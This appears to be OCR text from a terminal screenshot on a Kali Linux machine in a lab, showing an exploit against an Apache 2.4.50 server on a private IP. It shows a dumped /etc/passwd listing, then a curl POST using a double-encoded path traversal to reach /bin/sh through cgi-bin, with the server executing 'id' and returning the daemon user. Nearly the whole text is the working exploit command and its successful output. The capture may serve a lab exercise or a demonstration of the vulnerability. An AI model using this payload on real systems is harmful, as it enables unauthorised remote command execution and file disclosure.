 명령 프롬프트
kali@kali: ~/Whi
kali@kali: ~
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
login
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 192.168.222.131 left intact
root@9ad8aeddc8a9:/# curl -v --data "echo;id" 'http://192.168.222.131:8080/c
gi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
'
*   Trying 192.168.222.131...
* TCP_NODELAY set
* Connected to 192.168.222.131 (192.168.222.131) port 8080 (#0)
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%
65/bin/sh HTTP/1.1
> Host: 192.168.222.131:8080
> User-Agent: curl/7.64.0
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 7 out of 7 bytes
< HTTP/1.1 200 OK
< Date: Wed, 01 May 2024 06:24:08 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 192.168.222.131 left intact
root@9ad8aeddc8a9:/#